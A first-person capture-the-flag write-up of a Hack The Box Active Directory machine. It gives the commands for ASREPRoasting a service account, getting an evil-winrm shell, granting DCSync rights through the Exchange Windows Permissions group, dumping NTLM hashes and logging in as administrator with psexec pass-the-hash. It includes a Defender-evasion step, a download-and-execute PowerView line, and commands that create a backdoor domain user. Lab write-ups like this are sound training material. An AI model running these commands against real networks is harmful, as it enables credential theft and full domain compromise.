In this machine, I had to perform ASREPRoast, abuse WriteDACL privileges and finally gain root with the DCSync technique.
Initial Foothold
The nmap scan revealed a very standard Active Directory Domain Controller setup. Using the intuition I gained from previous machines, I started by drilling into SMB and LDAP.
nmap 10.129.95.210 -sC -sV

Both protocol returned some information about the AD but could not be exploited further.
I extracted the user list from crackmapexec and used the sed command to only keep the usernames in a txt file for ease of use.

With the user list, I proceed to check if any these accounts had associated SPN or any misconfigurations.

It turns out that the svc-alfresco account was configured to not require Kerberos Authentication, meaning that a user from Domain Controller can just request for their hashed password without needing any passwords.
impacket-GetNPUsers -usersfile userlist -dc-ip 10.129.95.210 -no-pass htb.local/


From that, I simply requested for the hashed password and crack it with hashcat to gain shell access using Evil-WinRm
evil-winrm -u svc-alfresco -p xxxx -i 10.129.95.210
Privilege Escalation
What I want to obtain next is the Administrator account access on the Domain Controller.
To better grasp the path to root, I uploaded Sharphound.exe onto the target machine to then plot a bloodhound graph.

It became obvious from the Bloodhound graph that I will need to leverage DCSync to obtain a copy of the Administrator hash. But before this, I will need to gain the rights for performing a DCSync.
DCSync is a feature for system administrators to pull Active Directory password using the Directory Replication Service Remote Protocol. As an attacker, this feature is extremely useful as one can obtain the NTLM hashes for pass-the-hash attack by posing as a DC given that they have obtained the rights.
Another query on high value target suggests that I can be giving myself this right using svc-alfresco. The process is as follow:
- As a member of Account Operators, I have GenericAll rights to join the Exchange Windows Permissions group.
- With exchange Windows Permissions group, I can write domain ACLs onto the machine to perform DCSync
- extract Admin credentials NTLM through DCSync

To perform this, I had to import PowerView to the evil-winrm session. A few failed attempts and a frustrated Google search teaches me that I should be running the Bypass-4MSI command in Evil-WinRM to evade the defender block. The following command then worked after running the command.
iex (New-Object Net.WebClient).DownloadString('http://x.x.x.x:xxx/PowerView.ps1')
Despite getting PowerView to work, it wasn’t working when I tried to add the svc-alfresco account I pawned (I later learn that there is a script that checks and reset the group for svc-alfresco).
But this isn’t a big problem, all I had to do was to fabricate a new user in the domain and give it the DCSync rights instead with the following command.
> net user attacker Itspwn3d! /add /domain
> net group "EXCHANGE WINDOWS PERMISSIONS" attacker /add
> net localgroup "remote management user" attacker /add
> $SecPassword = ConvertTo-SecureString 'Itspwn3d!' -AsPlainText -Force
> $Cred = New-Object System.Management.Automation.PSCredential('htb.local/attacker', $SecPassword)
> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
After the creation process, I used the secretdump script to then obtain all NTLM hashes.

This gave me what I need to become root using the psexec script.
impacket-psexec administrator@10.129.95.210 -hashes "xxxxxx"
